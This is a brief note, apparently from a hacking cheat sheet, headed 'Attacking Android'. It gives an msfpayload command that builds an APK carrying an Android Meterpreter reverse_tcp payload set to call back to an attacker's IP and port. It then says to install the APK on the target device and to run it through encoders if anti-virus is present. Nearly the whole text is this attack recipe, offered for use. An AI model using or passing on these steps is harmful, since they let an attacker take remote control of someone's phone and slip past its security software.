 #Attacking Android
Using msfpayload
msfpayload android/meterpreter/reverse_tcp
LHOST=<loc-ip>
LPORT=<any> R> /(desired path for saving)<file>.apk
Install that apk file into device
if there is any anti-virus encode them with encoders
 